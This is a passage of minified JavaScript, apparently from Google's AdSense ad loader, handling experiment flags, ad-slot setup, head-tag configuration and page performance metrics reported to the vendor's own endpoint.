c=U($i);return{sd:c,ssp:c>0&&Le()<1/c,pc:null,wpc:null,cu:null,le:[],lgdp:[],psi:null,tar:0,cc:null}})}function Aq(a,b){var c=new Gg;var d=Bq(a);c=Td(c,1,d);d=Cq(a);c=Xd(c,2,d);c=Td(c,3,a.state.sd);return Td(c,7,Math.round(b||a.A.performance.now()))}function Bq(a){var b=a.state.pc;return b!==null&&b!==0?b:a.state.pc=We(a.A)} 
function Cq(a){var b=a.state.wpc;return b!==null&&b!==""?b:a.state.wpc=Uo(a.A)}function Dq(a){return Da(function(b){return wa(b,yq(a.A,function(){return!(!Bq(a)||!Cq(a))}),0)})}function Eq(a){var b=P(zq);if(b.i){var c=b.u;a(c);b.state.psi=Wc(c)}} 
function Fq(a){var b=P(zq),c,d,e;return Da(function(f){if(f.g==1){if(!b.i||v(b.state.le,"includes").call(b.state.le,1))return f.return();b.state.le.push(1);c=b.A.performance.now();return wa(f,Dq(b),2)}var g=new yg;g=ud(g,5,xc(a),!1);var h=ug(tg(new sg,Tj(b.A).scrollWidth),Tj(b.A).scrollHeight);g=Ed(g,2,h);h=ug(tg(new sg,Uj(b.A)),Tj(b.A).clientHeight);g=Ed(g,1,h);for(var k=h=b.A;h&&h!=h.parent;)h=h.parent,Ge(h)&&(k=h);d=Xd(g,4,k.location.href);e=pq(b.A);e!==0&&(g=new xg,g=Yd(g,1,e),Ed(d,3,g));g=b.g; 
h=g.ma;k=Aq(b,c);k=Fd(k,4,Hg,d);h.call(g,k);Gq(b);Hq(b);f.g=0})}function Iq(a,b,c){var d;return Da(function(e){if(e.g==1){if(!a.i||!c.length||v(a.state.lgdp,"includes").call(a.state.lgdp,Number(b)))return e.return();a.state.lgdp.push(Number(b));d=a.A.performance.now();return wa(e,Dq(a),2)}var f=a.g,g=f.ma,h=Aq(a,d);var k=new wg;k=Zd(k,1,b);k=td(k,2,c,Dc);h=Fd(h,9,Hg,k);g.call(f,h);e.g=0})} 
function Jq(a,b){Da(function(c){if(c.g==1)return wa(c,Dq(a),2);var d=a.g,e=d.ma;var f=Aq(a);f=Td(f,3,1);f=Fd(f,10,Hg,b);e.call(d,f);c.g=0})}function Hq(a){var b=new Cg;oh(a.l,function(){Ed(b,2,a.u);Td(b,3,a.state.tar);var c=a.A;var d=new vg;var e=sq(c);d=Gd(d,1,e);e=be(ug(tg(new sg,Uj(c)),Tj(c).clientHeight));d=Ed(d,2,e);c=be(ug(tg(new sg,Tj(c).scrollWidth),Tj(c).scrollHeight));c=Ed(d,3,c);c=be(c);Ed(b,4,c);c=a.g;d=c.ma;e=Aq(a);e=Fd(e,8,Hg,b);d.call(c,e)},9)} 
function Gq(a){oh(a.l,function(){var b=Aq(a);b=Fd(b,12,Hg,a.B);a.i&&!v(a.state.le,"includes").call(a.state.le,3)&&(a.state.le.push(3),a.g.ma(b))},9)} 
da.Object.defineProperties(zq.prototype,{i:{configurable:!0,enumerable:!0,get:function(){return this.state.ssp}},u:{configurable:!0,enumerable:!0,get:function(){var a=this;return tl(1178,function(){return ce(Ag,Xc(a.state.psi||[]))})||new Ag}},B:{configurable:!0,enumerable:!0,get:function(){var a=this;return tl(1227,function(){return ce(Dg,Xc(a.state.cc||[]))})||new Dg}}});function Kq(){var a=window;if(C.google_adtest!=="on"&&C.google_adbreak_test!=="on"&&!v(a.location.host,"endsWith").call(a.location.host,"h5games.usercontent.goog")&&a.location.host!=="gamesnacks.com")return[];var b,c;return((b=a.document.querySelector('meta[name="h5-games-eids"]'))==null?void 0:(c=b.getAttribute("content"))==null?void 0:c.split(",").map(function(d){return Math.floor(Number(d))}).filter(function(d){return!isNaN(d)&&d>0}))||[]};function Lq(a,b){return a instanceof HTMLScriptElement&&b.test(a.src)?0:1}function Mq(a){var b=Q.document;if(b.currentScript)return Lq(b.currentScript,a);b=z(b.scripts);for(var c=b.next();!c.done;c=b.next())if(Lq(c.value,a)===0)return 0;return 1};function Nq(a,b){var c,d=!((c=Wn(b))==null||!K(c,1));c={};var e={},f={};return f[3]=(c[55]=function(){return a===0},c[23]=function(g){return Tn(Q,Number(g),b)},c[24]=function(g){return Yn(Number(g),d)},c[61]=function(){return d},c[63]=function(){return d||M(b,8)===".google.ch"},c),f[4]={},f[5]=(e[6]=function(){return M(b,15)},e),f};function Oq(a){a=a===void 0?C:a;return a.ggeac||(a.ggeac={})};function Pq(a,b){try{var c=a.split(".");a=C;for(var d=0,e;a!=null&&d<c.length;d++)e=a,a=a[c[d]],typeof a==="function"&&(a=e[c[d]]());var f=a;if(typeof f===b)return f}catch(g){}} 
var Qq={},Rq={},Sq={},Tq={},Uq=(Tq[3]=(Qq[8]=function(a){try{return Ia(a)!=null}catch(b){}},Qq[9]=function(a){try{var b=Ia(a)}catch(c){return}if(a=typeof b==="function")b=b&&b.toString&&b.toString(),a=typeof b==="string"&&b.indexOf("[native code]")!=-1;return a},Qq[10]=function(){return window===window.top},Qq[6]=function(a){return kb(P(Th).g(),Number(a))},Qq[27]=function(a){a=Pq(a,"boolean");return a!==void 0?a:void 0},Qq[60]=function(a){try{return!!C.document.querySelector(a)}catch(b){}},Qq[80]= 
function(a){try{return!!C.matchMedia(a).matches}catch(b){}},Qq[69]=function(a){var b=C.document;b=b===void 0?document:b;var c;return!((c=b.featurePolicy)==null||!(r=c.features(),v(r,"includes")).call(r,a))},Qq[70]=function(a){var b=C.document;b=b===void 0?document:b;var c;return!((c=b.featurePolicy)==null||!(r=c.allowedFeatures(),v(r,"includes")).call(r,a))},Qq[79]=function(a){var b=C.navigator;b=b===void 0?navigator:b;try{var c,d;var e=!!((c=b.protectedAudience)==null?0:(d=c.queryFeatureSupport)== 
null?0:d.call(c,a))}catch(f){e=!1}return e},Qq),Tq[4]=(Rq[3]=function(){return Re()},Rq[6]=function(a){a=Pq(a,"number");return a!==void 0?a:void 0},Rq),Tq[5]=(Sq[2]=function(){return window.location.href},Sq[3]=function(){try{return window.top.location.hash}catch(a){return""}},Sq[4]=function(a){a=Pq(a,"string");return a!==void 0?a:void 0},Sq[12]=function(a){try{var b=Pq(a,"string");if(b!==void 0)return atob(b)}catch(c){}},Sq),Tq);function Vq(a){this.j=F(a)}y(Vq,O);Vq.prototype.getId=function(){return L(this,1)};function Wq(a){this.j=F(a)}y(Wq,O);function Xq(a){return J(a,Vq,2,H())};function Yq(a){this.j=F(a)}y(Yq,O);function Zq(a){this.j=F(a)}y(Zq,O);function $q(a){this.j=F(a)}y($q,O);function ar(a){var b={};return br((b[0]=new u.Map,b[1]=new u.Map,b[2]=new u.Map,b),a)} 
function br(a,b){for(var c=new u.Map,d=z(v(a[1],"entries").call(a[1])),e=d.next();!e.done;e=d.next()){var f=z(e.value);e=f.next().value;f=f.next().value;f=f[f.length-1];c.set(e,f.sb+f.mb*f.nb)}b=z(b);for(d=b.next();!d.done;d=b.next())for(d=d.value,e=J(d,Wq,2,H()),e=z(e),f=e.next();!f.done;f=e.next())if(f=f.value,Xq(f).length!==0){var g=Kd(f,8);if(N(f,4)&&!N(f,13)&&!N(f,14)){var h=void 0;g=(h=c.get(N(f,4)))!=null?h:0;h=Kd(f,1)*Xq(f).length;c.set(N(f,4),g+h)}h=[];for(var k=0;k<Xq(f).length;k++){var l= 
{sb:g,mb:Kd(f,1),nb:Xq(f).length,Qb:k,qa:N(d,1),Aa:f,U:Xq(f)[k]};h.push(l)}cr(a[2],N(f,10),h)||cr(a[1],N(f,4),h)||cr(a[0],Xq(f)[0].getId(),h)}return a}function cr(a,b,c){if(!b)return!1;a.has(b)||a.set(b,[]);var d;(d=a.get(b)).push.apply(d,oa(c));return!0};function dr(a){a=a===void 0?Le():a;return function(b){return ti(b+" + "+a)%1E3}};var er=[12,13,20];function fr(a,b,c,d){d=d===void 0?{}:d;var e=d.ra===void 0?!1:d.ra;d=d.Vb===void 0?[]:d.Vb;this.ea=a;this.L=c;this.u={};this.ra=e;a={};this.g=(a[b]=[],a[4]=[],a);this.i={};this.l={};if(b=zf())for(b=z(b.split(",")||[]),a=b.next();!a.done;a=b.next())(a=Number(a.value))&&(this.i[a]=!0);d=z(d);for(b=d.next();!b.done;b=d.next())this.i[b.value]=!0} 
function gr(a,b,c,d){var e=[],f;if(f=b!==9)a.u[b]?f=!0:(a.u[b]=!0,f=!1);if(f)return rh(a.L,b,c,e,[],4),e;f=v(er,"includes").call(er,b);for(var g=[],h=[],k=z([0,1,2]),l=k.next();!l.done;l=k.next()){l=l.value;for(var m=z(v(a.ea[l],"entries").call(a.ea[l])),n=m.next();!n.done;n=m.next()){var p=z(n.value);n=p.next().value;p=p.next().value;var x=n,t=p;n=new Mg;p=t.filter(function(qb){return qb.qa===b&&a.i[qb.U.getId()]&&hr(a,qb)});if(p.length)for(n=z(p),p=n.next();!p.done;p=n.next())h.push(p.value.U); 
else if(!a.ra){p=void 0;l===2?(p=d[1],$d(n,2,Ng,x)):p=d[0];var A=void 0,B=void 0;p=(B=(A=p)==null?void 0:A(String(x)))!=null?B:l===2&&N(t[0].Aa,11)===1?void 0:d[0](String(x));if(p!==void 0){x=z(t);for(t=x.next();!t.done;t=x.next())if(t=t.value,t.qa===b){A=p-t.sb;var V=t;B=V.mb;var pb=V.nb;V=V.Qb;A<0||A>=B*pb||A%pb!==V||!hr(a,t)||(A=N(t.Aa,13),A!==0&&A!==void 0&&(B=a.l[String(A)],B!==void 0&&B!==t.U.getId()?th(a.L,a.l[String(A)],t.U.getId(),A):a.l[String(A)]=t.U.getId()),h.push(t.U))}zd(n,Ng)!==0&& 
(Sd(n,3,p),g.push(n))}}}}d=z(h);for(h=d.next();!h.done;h=d.next())h=h.value,k=h.getId(),e.push(k),ir(a,k,f?4:c),Kh(J(h,jg,2,H()),f?Mh():[c],a.L,k);rh(a.L,b,c,e,g,1);return e}function ir(a,b,c){a.g[c]||(a.g[c]=[]);a=a.g[c];v(a,"includes").call(a,b)||a.push(b)}function hr(a,b){var c=P(vh).N,d=gg(I(b.Aa,$f,3),c);if(!d.success)return uh(a.L,I(b.Aa,$f,3),b.qa,b.U.getId(),d),!1;if(!d.value)return!1;c=gg(I(b.U,$f,3),c);return c.success?c.value?!0:!1:(uh(a.L,I(b.U,$f,3),b.qa,b.U.getId(),c),!1)} 
function jr(a,b){b=b.map(function(c){return new Yq(c)}).filter(function(c){return!v(er,"includes").call(er,N(c,1))});a.ea=br(a.ea,b)}function kr(a,b){Oh(1,function(c){a.i[c]=!0},b);Oh(2,function(c,d,e){return gr(a,c,d,e)},b);Oh(3,function(c){return(a.g[c]||[]).concat(a.g[4])},b);Oh(12,function(c){return void jr(a,c)},b);Oh(16,function(c,d){return void ir(a,c,d)},b)};function lr(){this.g=function(){}}function mr(a,b){a.g=Ph(14,b,function(){})}function nr(a){P(lr).g(a)};var or,pr,qr,rr,sr,tr; 
function ur(a){var b=a.Gb;var c=a.N;var d=a.config;var e=a.ab===void 0?Oq():a.ab;var f=a.bb===void 0?0:a.bb;var g=a.L===void 0?new qh((rr=un((or=I(b,Zq,5))==null?void 0:Ld(or,2)))!=null?rr:0,(sr=un((pr=I(b,Zq,5))==null?void 0:Ld(pr,4)))!=null?sr:0,(tr=(qr=I(b,Zq,5))==null?void 0:K(qr,3))!=null?tr:!1):a.L;a=a.ea===void 0?ar(J(b,Yq,2,H(Sb))):a.ea;e.hasOwnProperty("init-done")?(Ph(12,e,function(){})(J(b,Yq,2,H()).map(function(h){return Wc(h)})),Ph(13,e,function(){})(J(b,jg,1,H()).map(function(h){return Wc(h)}),f), 
c&&Ph(14,e,function(){})(c),vr(f,e)):(kr(new fr(a,f,g,d),e),Qh(e),Rh(e),Sh(e),vr(f,e),Kh(J(b,jg,1,H(Sb)),[f],g,void 0,!0),wh=wh||!(!d||!d.Nb),nr(Uq),c&&nr(c))}function vr(a,b){var c=b=b===void 0?Oq():b;Uh(P(Th),c,a);wr(b,a);a=b;mr(P(lr),a);P(Ue).C()} 
function wr(a,b){var c=P(Ue);c.l=function(d,e){return Ph(5,a,function(){return!1})(d,e,b)};c.u=function(d,e){return Ph(6,a,function(){return 0})(d,e,b)};c.i=function(d,e){return Ph(7,a,function(){return""})(d,e,b)};c.B=function(d,e){return Ph(8,a,function(){return[]})(d,e,b)};c.g=function(d,e){return Ph(17,a,function(){return[]})(d,e,b)};c.C=function(){Ph(15,a,function(){})(b)}};function xr(a,b){var c={};b=(c[0]=dr(We(b).toString()),c);b=P(Th).u(a,b);a=Iq(P(zq),a,b);Xh.ya(1085,a)}function yr(a,b,c){var d=Y(a);if(d.plle)vr(1,Oq(a));else{d.plle=!0;d=I(b,$q,12);var e=K(b,9);ur({Gb:d,N:Nq(c,b),config:{ra:e&&!!a.google_disable_experiments,Nb:e},ab:Oq(a),bb:1});if(c=M(b,15))c=Number(c),P(Th).l(c);b=nd(b,19,Ec,H());b=z(b);for(c=b.next();!c.done;c=b.next())c=c.value,P(Th).i(c);xr(12,a);xr(10,a);a=He(a)||a;to(a.location,"google_mc_lab")&&P(Th).i(44738307)}};function zr(a){pl.Ja(function(b){b.shv=String(a);b.mjsv=dh();var c=P(Th).g(),d=Kq();b.eid=c.concat(d).join(",")})};function Ar(a){var b,c,d,e,f,g,h,k,l,m,n,p={},x={},t={};return t.fy=L(a,1),t.bv=M(a,2),t.iur=K(a,20),t.idi=K(a,9),t.pem=L(a,18)!==-1?L(a,18):void 0,t.gd=M(a,8)||void 0,t.bvcb=M(a,3),t.gcs=(p.igc=!((b=Wn(a))==null||!K(b,1)),p.iga=!((c=Wn(a))==null||!K(c,2)),p.iuswfcoor=!((d=Wn(a))==null||!K(d,3)),p),t.ssc=(x.ssl=(((e=eo(a))==null?void 0:(f=I(e,wo,7))==null?void 0:J(f,vo,1,H()))||[]).map(function(A){var B={};return B.nn=A.getName(),B.jlu=M(A,2),B}),x),t.mcc=(l=(g=eo(a))==null?void 0:M(g,1))!=null?l: 
void 0,t.pwpc=(m=(h=eo(a))==null?void 0:(k=I(h,fo,2))==null?void 0:M(k,1))!=null?m:void 0,t.hwrj=(n=M(a,17))!=null?n:void 0,t};var Br=["google_pause_ad_requests","google_user_agent_client_hint"];function fo(a){this.j=F(a)}y(fo,O);function Cr(a){this.j=F(a)}y(Cr,O);function Dr(a){this.j=F(a)}y(Dr,O);function eo(a){return Od(a,Cr,27,Er)}function Wn(a){return I(a,xo,26)}var Er=[27,28];var Fr=typeof sttc==="undefined"?void 0:sttc;function Gr(a){var b=pl;try{if(!Wb(a))throw Error(String(a));if(a.length>0)return new Dr(JSON.parse(a))}catch(c){b.I(838,c instanceof Error?c:Error(String(c)))}return new Dr};function Hr(a,b){if(K(b,22))return 7;if(K(b,16))return 6;var c,d,e=(c=eo(b))==null?void 0:(d=I(c,fo,2))==null?void 0:M(d,1),f,g,h;b=(h=(f=eo(b))==null?void 0:(g=I(f,fo,2))==null?void 0:N(g,2))!=null?h:0;a=e===a;switch(b){case 1:return a?9:8;case 2:return a?11:10;case 3:return a?13:12}return 1}function Ir(a,b,c){b.google_loader_used!=="sd"&&(b.abgtt=Hr(a,c))};var Jr=pa(["https://googleads.g.doubleclick.net/pagead/managed/dict/","/adsbygoogle"]); 
function Kr(a,b){var c=new Lr;try{var d=a.createElement("link"),e,f;if(((e=d.relList)==null?0:(f=e.supports)==null?0:f.call(e,"compression-dictionary"))&&cb()){if(b instanceof xe)d.href=ze(b).toString(),d.rel="compression-dictionary";else{if(Be.indexOf("compression-dictionary")===-1)throw Error('TrustedResourceUrl href attribute required with rel="compression-dictionary"');var g=Ae.test(b)?b:void 0;g!==void 0&&(d.href=g,d.rel="compression-dictionary")}a.head.appendChild(d)}}catch(h){c.va({methodName:1296, 
Da:h})}}function Mr(a){return De(Jr,a)};function Lr(){this.g=pl}Lr.prototype.va=function(a){var b=a.Da;b=b instanceof Error?b:Error(String(b));var c;this.g.I((c=a.methodName)!=null?c:0,b)};function Nr(a){var b=window;var c=c===void 0?null:c;bf(b,"message",function(d){try{var e=JSON.parse(d.data)}catch(f){return}!e||e.googMsgType!=="sc-cnf"||c&&/[:|%3A]javascript\(/i.test(d.data)&&!c(e,d)||a(e,d)})};function Or(a,b){return b==null?"&"+a+"=null":"&"+a+"="+Math.floor(b)}function Pr(a,b){return"&"+a+"="+b.toFixed(3)}function Qr(){var a=new u.Set,b=Jl();try{if(!b)return a;for(var c=b.pubads(),d=z(c.getSlots()),e=d.next();!e.done;e=d.next())a.add(e.value.getSlotId().getDomId())}catch(f){}return a}function Rr(a){a=a.id;return a!=null&&(Qr().has(a)||v(a,"startsWith").call(a,"google_ads_iframe_")||v(a,"startsWith").call(a,"aswift"))} 
function Sr(a,b,c){if(!a.sources)return!1;switch(Tr(a)){case 2:var d=Ur(a);if(d)return c.some(function(f){return Vr(d,f)});break;case 1:var e=Wr(a);if(e)return b.some(function(f){return Vr(e,f)})}return!1}function Tr(a){if(!a.sources)return 0;a=a.sources.filter(function(b){return b.previousRect&&b.currentRect});if(a.length>=1){a=a[0];if(a.previousRect.top<a.currentRect.top)return 2;if(a.previousRect.top>a.currentRect.top)return 1}return 0} 
function Wr(a){return Xr(a,function(b){return b.currentRect})}function Ur(a){return Xr(a,function(b){return b.previousRect})}function Xr(a,b){return a.sources.reduce(function(c,d){d=b(d);return c?d&&d.width*d.height!==0?d.top<c.top?d:c:c:d},null)}function Vr(a,b){var c=Math.min(a.right,b.right)-Math.max(a.left,b.left);a=Math.min(a.bottom,b.bottom)-Math.max(a.top,b.top);return c<=0||a<=0?!1:c*a*100/((b.right-b.left)*(b.bottom-b.top))>=50} 
function Yr(){var a={hb:!0};this.wb=a=a===void 0?{hb:!1}:a;this.l=this.i=this.ga=this.V=this.D=0;this.Ua=this.Ra=Number.NEGATIVE_INFINITY;this.g=[];this.G={};this.Oa=0;this.ca=Infinity;this.Ma=this.Pa=this.Qa=this.Sa=this.Xa=this.B=this.Wa=this.ia=this.u=0;this.Na=!1;this.ha=this.M=this.C=0;this.L=null;this.Ta=!1;this.na=function(){};this.Va=(a=document.querySelector("[data-google-query-id]"))?a.getAttribute("data-google-query-id"):null}var Zr,$r; 
function as(){var a=new Yr;if(T(Kj)){var b=window;if(!b.google_plmetrics&&window.PerformanceObserver){b.google_plmetrics=!0;b=["layout-shift","largest-contentful-paint","first-input","longtask"];a.wb.hb&&b.push("event");b=z(b);for(var c=b.next();!c.done;c=b.next()){c=c.value;var d={type:c,buffered:!0};c==="event"&&(d.durationThreshold=40);bs(a).observe(d)}cs(a)}}}function bs(a){a.L||(a.L=new PerformanceObserver(Qk(640,function(b){ds(a,b)})));return a.L} 
function cs(a){var b=Qk(641,function(){var d=document;if(d.prerendering)d=3;else{var e;d=(e={visible:1,hidden:2,prerender:3,preview:4,unloaded:5,"":0}[d.visibilityState||d.webkitVisibilityState||d.mozVisibilityState||""])!=null?e:0}d===2&&es(a)}),c=Qk(641,function(){return void es(a)});document.addEventListener("visibilitychange",b);document.addEventListener("pagehide",c);a.na=function(){document.removeEventListener("visibilitychange",b);document.removeEventListener("pagehide",c);bs(a).disconnect()}} 
function es(a){if(!a.Ta){a.Ta=!0;bs(a).takeRecords();var b="https://pagead2.googlesyndication.com/pagead/gen_204?id=plmetrics";window.LayoutShift&&(b+=Pr("cls",a.D),b+=Pr("mls",a.V),b+=Or("nls",a.ga),window.LayoutShiftAttribution&&(b+=Pr("cas",a.B),b+=Or("nas",a.Sa),b+=Pr("was",a.Xa)),b+=Pr("wls",a.ia),b+=Pr("tls",a.Wa));window.LargestContentfulPaint&&(b+=Or("lcp",a.Qa),b+=Or("lcps",a.Pa));window.PerformanceEventTiming&&a.Na&&(b+=Or("fid",a.Ma));window.PerformanceLongTaskTiming&&(b+=Or("cbt",a.C), 
b+=Or("mbt",a.M),b+=Or("nlt",a.ha));for(var c=0,d=z(document.getElementsByTagName("iframe")),e=d.next();!e.done;e=d.next())Rr(e.value)&&c++;b+=Or("nif",c);b+=Or("ifi",pf(window));c=P(Th).g();b+="&eid="+encodeURIComponent(c.join());b+="&top="+(C===C.top?1:0);b+=a.Va?"&qqid="+encodeURIComponent(a.Va):Or("pvsid",We(C));window.googletag&&(b+="&gpt=1");c=Math.min(a.g.length-1,Math.floor((a.L?a.Oa:performance.interactionCount||0)/50));c>=0&&(c=a.g[c].latency,c>=0&&(b+=Or("inp",c)));window.fetch(b,{keepalive:!0, 
credentials:"include",redirect:"follow",method:"get",mode:"no-cors"});a.na()}}function fs(a,b,c,d){if(!b.hadRecentInput){a.D+=Number(b.value);Number(b.value)>a.V&&(a.V=Number(b.value));a.ga+=1;if(c=Sr(b,c,d))a.B+=b.value,a.Sa++;if(b.startTime-a.Ra>5E3||b.startTime-a.Ua>1E3)a.Ra=b.startTime,a.i=0,a.l=0;a.Ua=b.startTime;a.i+=b.value;c&&(a.l+=b.value);a.i>a.ia&&(a.ia=a.i,a.Xa=a.l,a.Wa=b.startTime+b.duration)}} 
function ds(a,b){var c=Zr!==window.scrollX||$r!==window.scrollY?[]:gs,d=hs();b=z(b.getEntries());for(var e=b.next(),f={};!e.done;f={T:void 0},e=b.next())switch(f.T=e.value,e=f.T.entryType,e){case "layout-shift":fs(a,f.T,c,d);break;case "largest-contentful-paint":f=f.T;a.Qa=Math.floor(f.renderTime||f.loadTime);a.Pa=f.size;break;case "first-input":e=f.T;a.Ma=Number((e.processingStart-e.startTime).toFixed(3));a.Na=!0;a.g.some(function(g){return function(h){return v(h,"entries").some(function(k){return g.T.duration=== 
k.duration&&g.T.startTime===k.startTime})}}(f))||is(a,f.T);break;case "longtask":f=Math.max(0,f.T.duration-50);a.C+=f;a.M=Math.max(a.M,f);a.ha+=1;break;case "event":is(a,f.T);break;default:rc(e)}} 
function is(a,b){js(a,b);var c=a.g[a.g.length-1],d=a.G[b.interactionId];if(d||a.g.length<10||b.duration>c.latency)d?(v(d,"entries").push(b),d.latency=Math.max(d.latency,b.duration)):(b={id:b.interactionId,latency:b.duration,entries:[b]},a.G[b.id]=b,a.g.push(b)),a.g.sort(function(e,f){return f.latency-e.latency}),a.g.splice(10).forEach(function(e){delete a.G[e.id]})}function js(a,b){b.interactionId&&(a.ca=Math.min(a.ca,b.interactionId),a.u=Math.max(a.u,b.interactionId),a.Oa=a.u?(a.u-a.ca)/7+1:0)} 
function hs(){var a=v(Array,"from").call(Array,document.getElementsByTagName("iframe")).filter(Rr),b=[].concat(oa(Qr())).map(function(c){return document.getElementById(c)}).filter(function(c){return c!==null});Zr=window.scrollX;$r=window.scrollY;return gs=[].concat(oa(a),oa(b)).map(function(c){return c.getBoundingClientRect()})}var gs=[];var ks=null,ls=[],ms=new u.Map,ns=-1;function os(a){return pk.test(a.className)&&a.dataset.adsbygoogleStatus!=="done"}function ps(a,b,c,d){a.dataset.adsbygoogleStatus="done";qs(a,b,c,d)} 
function qs(a,b,c,d){var e=window,f=b.google_reactive_ads_config;f||oq(a,b,e,c);np(e,b);if(!rs(a,b,e)){if(f){c=f.page_level_pubvars||{};if(Y(Q).page_contains_reactive_tag&&!Y(Q).allow_second_reactive_tag){if(c.pltais){On(!1);return}throw new X("Only one 'enable_page_level_ads' allowed per page.");}Y(Q).page_contains_reactive_tag=!0;On(c.google_pgb_reactive===7)}b.google_unique_id=of(e);c=z(Br);for(f=c.next();!f.done;f=c.next())f=f.value,b[f]=b[f]||e[f];b.google_loader_used!=="sd"&&(b.google_loader_used= 
"aa");b.google_reactive_tag_first=(Y(Q).first_tag_on_page||0)===1;tl(164,function(){sp(e,b,a,d)})}} 
function rs(a,b,c){var d=b.google_reactive_ads_config,e=typeof a.className==="string"&&RegExp("(\\W|^)adsbygoogle-noablate(\\W|$)").test(a.className),f=Mn(c);if(f&&f.Ya&&b.google_adtest!=="on"&&!e){e=Yj(a,c);var g=Tj(c).clientHeight;if(!f.Ca||f.Ca&&((g===0?null:e/g)||0)>=f.Ca)return a.className+=" adsbygoogle-ablated-ad-slot",c=c.google_sv_map=c.google_sv_map||{},d=Ka(a),b.google_element_uid=d,c[b.google_element_uid]=b,a.setAttribute("google_element_uid",String(d)),f.bc==="slot"&&(Pe(a.getAttribute("width"))!== 
null&&a.setAttribute("width","0"),Pe(a.getAttribute("height"))!==null&&a.setAttribute("height","0"),a.style.width="0px",a.style.height="0px"),!0}if((f=Ke(a,c))&&f.display==="none"&&!(b.google_adtest==="on"||b.google_reactive_ad_format>0||d))return c.document.createComment&&a.appendChild(c.document.createComment("No ad requested because of display:none on the adsbygoogle tag")),!0;a=b.google_pgb_reactive==null||b.google_pgb_reactive===3;return b.google_reactive_ad_format!==1&&b.google_reactive_ad_format!== 
8||!a?!1:(C.console&&C.console.warn("Adsbygoogle tag with data-reactive-ad-format="+String(b.google_reactive_ad_format)+" is deprecated. Check out page-level ads at https://www.google.com/adsense"),!0)}function ss(a){var b=document.getElementsByTagName("INS");for(var c=0,d=b[c];c<b.length;d=b[++c]){var e=d;if(os(e)&&e.dataset.adsbygoogleStatus!=="reserved"&&(!a||d.id===a))return d}return null} 
function ts(a,b,c){if(a&&"shift"in a){Eq(function(e){var f=Bg(e);Md(f,2)||(e=Bg(e),Ud(e,2))});for(var d=20;a.length>0&&d>0;){try{us(a.shift(),b,c)}catch(e){setTimeout(function(){throw e;})}--d}}}function vs(){var a=Je("INS");a.className="adsbygoogle";a.className+=" adsbygoogle-noablate";Se(a);return a} 
function ws(a,b){var c={},d=co(a.google_ad_client,b);Me(Sj,function(h,k){a.enable_page_level_ads===!1?c[k]=!1:a.hasOwnProperty(k)?c[k]=a[k]:v(d,"includes").call(d,h)&&(c[k]=!1)});Ja(a.enable_page_level_ads)&&(c.page_level_pubvars=a.enable_page_level_ads);var e=vs();ef.body.appendChild(e);var f={};f=(f.google_reactive_ads_config=c,f.google_ad_client=a.google_ad_client,f);f.google_pause_ad_requests=!!Y(Q).pause_ad_requests;Ir(xs(a)||Uo(Q),f,b);var g={};g=(g.fldt={},g);ps(e,f,b,g);Eq(function(h){var k= 
Bg(h);Md(k,6)||(h=Bg(h),Ud(h,6))})}function ys(a,b){function c(){ws(a,b)}Ko(C).wasPlaTagProcessed=!0;var d=C.document;if(d.body||d.readyState==="complete"||d.readyState==="interactive")c();else{var e=ne(ul(191,c));bf(d,"DOMContentLoaded",e);C.MutationObserver!=null&&(new C.MutationObserver(function(f,g){d.body&&(e(),g.disconnect())})).observe(d,{childList:!0,subtree:!0})}} 
function us(a,b,c){var d={};tl(165,function(){zs(a,d,b,c)},function(e){e.client=e.client||d.google_ad_client||a.google_ad_client;e.slotname=e.slotname||d.google_ad_slot;e.tag_origin=e.tag_origin||d.google_tag_origin})}function As(a){delete a.google_checked_head;Me(a,function(b,c){ok[c]||(delete a[c],b=c.replace("google","data").replace(/_/g,"-"),C.console.warn("AdSense head tag doesn't support "+b+" attribute."))})} 
function Bs(a,b){var c=Q.document.querySelector('script[src*="/pagead/js/adsbygoogle.js?client="]:not([data-checked-head])')||Q.document.querySelector('script[src*="/pagead/js/adsbygoogle_direct.js?client="]:not([data-checked-head])')||Q.document.querySelector('script[src*="/pagead/js/adsbygoogle.js"][data-ad-client]:not([data-checked-head])')||Q.document.querySelector('script[src*="/pagead/js/adsbygoogle_direct.js"][data-ad-client]:not([data-checked-head])');if(c){c.setAttribute("data-checked-head", 
"true");var d=Y(window);if(d.head_tag_slot_vars)Cs(c);else{Eq(function(h){h=Bg(h);ud(h,7,xc(!0),!1)});var e={};mq(c,e);As(e);e.google_ad_intent_query&&(e.google_responsive_auto_format=17,e.google_reactive_ad_format=42);var f=te(e);d.head_tag_slot_vars=f;c={google_ad_client:e.google_ad_client,enable_page_level_ads:e};e.google_ad_intent_query&&(c.enable_ad_intent_display_ads=!0);e.google_overlays==="bottom"&&(d={},c.overlays=(d.bottom=!0,d));T(Ej)&&e.google_overlays==="collapsed-bottom"&&(d={},c.overlays= 
(d.bottom=!0,d["collapsed-bottom"]=!0,d));delete e.google_overlays;Q.adsbygoogle||(Q.adsbygoogle=[]);d=Q.adsbygoogle;d.loaded?d.push(c):d.splice&&d.splice(0,0,c);var g;b=(g=eo(b))==null?void 0:K(g,4);e.google_adbreak_test||b?Ds(f,a):Nr(function(){Ds(f,a)})}}} 
function Es(a,b){var c=Fs();if(c){var d={};mq(c,d);As(d);d.google_ad_intent_query&&(d.google_responsive_auto_format=17,d.google_reactive_ad_format=42);Y(window).head_tag_slot_vars=te(d);c={google_ad_client:d.google_ad_client,enable_page_level_ads:d};d.google_ad_intent_query&&(c.enable_ad_intent_display_ads=!0);if(d.google_overlays==="bottom"){var e={};c.overlays=(e.bottom=!0,e)}T(Ej)&&d.google_overlays==="collapsed-bottom"&&(e={},c.overlays=(e.bottom=!0,e["collapsed-bottom"]=!0,e));delete d.google_overlays; 
Q.adsbygoogle||(Q.adsbygoogle=[]);e=Q.adsbygoogle;e.loaded?e.push(c):e.splice&&e.splice(0,0,c);Gs(d,b,a)}} 
function Fs(){var a=Q;if(a=a.document.querySelector('script[src*="/pagead/js/adsbygoogle.js?client="]:not([data-checked-head])')||a.document.querySelector('script[src*="/pagead/js/adsbygoogle_direct.js?client="]:not([data-checked-head])')||a.document.querySelector('script[src*="/pagead/js/adsbygoogle.js"][data-ad-client]:not([data-checked-head])')||a.document.querySelector('script[src*="/pagead/js/adsbygoogle_direct.js"][data-ad-client]:not([data-checked-head])'))if(a.setAttribute("data-checked-head","true"), 
Y(window).head_tag_slot_vars)Cs(a);else return Eq(function(b){b=Bg(b);ud(b,7,xc(!0),!1)}),a}function Gs(a,b,c){var d;b=(d=eo(b))==null?void 0:K(d,4);a.google_adbreak_test||b?Ds(a,c):Nr(function(){Ds(a,c)})} 
